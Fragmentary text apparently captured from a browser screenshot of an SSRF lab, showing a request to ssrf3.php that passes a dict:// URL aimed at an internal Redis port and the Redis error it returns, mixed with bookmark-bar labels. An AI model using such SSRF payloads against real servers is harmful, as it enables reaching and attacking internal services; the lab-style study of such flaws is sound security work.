 192.168.71.15/ssrf3.php?url=
192.168.71.51
不安全 192.168.71.15/ssrf3.php?url=dict://192.168.71.51:6379
哔哩哔哩 (゜-゜)つ... 云盘 minecraft Wiki Glagame VPN Study java 杂项 AI模型 实用工具
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK